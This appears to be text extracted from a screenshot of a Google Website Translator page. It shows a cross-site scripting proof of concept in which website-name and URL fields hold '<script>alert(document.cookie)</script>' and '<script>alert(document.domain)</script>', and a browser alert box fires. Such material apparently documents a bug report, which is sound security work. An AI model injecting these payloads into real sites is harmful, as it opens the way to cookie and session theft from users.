 google.com https://translate.google.com/manager/editors?new=:http%3B%2F%2Ftest.com<script>alert(document.domain)<%2Fscript> Google
Websi...
Google Translate Google Analytics Webmaster Tools ajaysinghnegi01@gmail.com | Help | Sign out
Google
Website Translator Your websites: http://test.com<script>alert(document.cookie)</script> + Add new website
http://test.com<script>alert(document.cookie)</script> Owner
Suggestions
Corrections
Glossary
Editors
Settings
Editors
Name
ajaysinghnegi01
The page at https://translate.google.com says:
translate.google.com
OK
Many hands make light work. Invite a friend or expert to help you manage translations for this website!
http://test.com<script>alert(document.domain)</ Invite Enter a complete email address.
Invalid email address: "http://test.com